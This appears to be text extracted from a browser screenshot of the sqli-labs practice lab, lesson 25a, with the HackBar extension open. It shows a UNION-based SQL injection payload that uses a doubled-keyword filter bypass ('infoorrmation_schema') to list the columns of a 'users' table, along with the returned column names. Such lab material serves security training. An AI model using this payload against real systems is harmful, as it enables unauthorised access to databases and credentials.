 192.168.225.132/sqli-labs/Less-25a/?id=0%20 union select 1,2,(select group_concat(column_name) from in
搜索
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-25a
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25a/?id=0  union select 1,2,(select group_concat(column_name) from
infoorrmation_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All